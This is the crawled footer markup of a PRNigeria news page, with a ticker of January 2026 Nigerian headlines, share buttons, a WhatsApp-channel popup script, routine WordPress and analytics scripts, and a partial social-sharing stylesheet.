                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span><span><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></span><span><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></span><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span><span><a href="https://prnigeria.com/2026/01/20/gov-yusuf-briefs-tinubu/">Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano</a></span><span><a href="https://prnigeria.com/2026/01/20/army-chief-extols-brigade/">Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties </a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="NAF Reinvigorate Professionalism through Capacity Building"  target="_blank" href="https://api.whatsapp.com/send?text=NAF+Reinvigorate+Professionalism+through+Capacity+Building%20https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/" title="NAF Reinvigorate Professionalism through Capacity Building" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=NAF+Reinvigorate+Professionalism+through+Capacity+Building%20https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/" title="NAF Reinvigorate Professionalism through Capacity Building" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="NAF Reinvigorate Professionalism through Capacity Building"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=NAF+Reinvigorate+Professionalism+through+Capacity+Building&amp;url=https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="NAF Reinvigorate Professionalism through Capacity Building" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/&text=NAF+Reinvigorate+Professionalism+through+Capacity+Building"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="NAF Reinvigorate Professionalism through Capacity Building " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/&amp;media=https://prnigeria.com/wp-content/uploads/2015/08/AIR-Sadiq.jpg&amp;description=NAF+Reinvigorate+Professionalism+through+Capacity+Building"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="NAF Reinvigorate Professionalism through Capacity Building " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/&amp;title=NAF+Reinvigorate+Professionalism+through+Capacity+Building"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="NAF Reinvigorate Professionalism through Capacity Building " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697017b3de4a5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"3156","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "3156" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[3156]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.293 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 01:02:59 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -455
content:
{"3156":90579}

--- FILE ---
content_type: text/css
request_url: https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9
body_size: 236
content:
@media all {
    a, a:hover, a:visited {
        text-decoration: none;
    }
    a, a:visited {
        opacity: 1;
        transition: color .25s, background .25s, opacity .25s;
    }
    a:active, a:focus {
        outline: 0;
    }
    a, a:visited {
        color: #0be6af;
    }
    a, div {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        vertical-align: baseline;
    }
}

a, a:visited {
    color: #000;
}

.sgsssb-social {
    width: min-content;
    background: transparent !important;
    animation: 5s infinite shaker;
    transform-origin: 50% 50%;
}

.sgsssb-social .sgsssb-link:hover {
    opacity: 50%;
}

@media screen and (min-width: 851px) {
    .sgsssb-social {
        position: fixed;
        left: 0;
        top: 250px;
        top: calc(50% - 250px);
        text-align: center;
        padding: 2px 2px 0;
        margin: auto;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 22px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media screen and (max-width: 850px) {
    .sgsssb-social {
        position: fixed;
        bottom: 250px;
        left: 0;
        text-align: center;
        padding: 2px;
        margin: auto;
        height: auto;
        top: unset;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 18px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media print {
    .sgsssb-social {
        display: none;
    }
}

@media screen and (min-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 25px;
    }
    .sgsssb-social {
        top: 190px;
    }
}

@media screen and (max-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 40px;
    }
    .sgsssb-social {
        width: 100vw;
        background: #fff !important;
        bottom: 0;
    }
}

@keyframes shaker {
    0% { transform: translate(0, 0); }
    1.78571% { transform: translate(5px, 0); }
    3.57143% { transform: translate(0, 0); }
    5.35714% { transform: translate(5px, 0); }
    7.14286% { transform: translate(0, 0); }
